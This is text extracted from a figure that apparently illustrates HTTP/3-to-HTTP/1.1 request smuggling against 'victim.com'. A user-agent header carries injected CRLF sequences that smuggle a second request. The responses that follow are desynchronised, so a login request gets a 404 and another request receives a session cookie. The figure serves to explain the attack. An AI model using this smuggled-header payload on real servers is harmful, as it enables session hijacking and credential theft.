 Front-end (HTTP/3)
Back-end (HTTP/1.1)
:method GET
:authority victim.com
user-agent unica\r\n
Host: victim.com\r\n
\r\n
GET /notexist HTTP/1.1
Foo: bar
GET /home HTTP/1.1
User-Agent: unica
Host: victim.com
GET /notexist HTTP/1.1
Foo: bar
Host: victim.com
HTTP/1.1 200 OK
:method POST
:path /login
:authority victim.com
name=admin&password=admin
POST /login HTTP/1.1
Host: victim.com
Content-Length: 25
name=admin&password=admin
HTTP/1.1 404 Not Found
:method GET
:path /404
:authority victim.com
GET /404 HTTP/1.1
Host: victim.com
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=...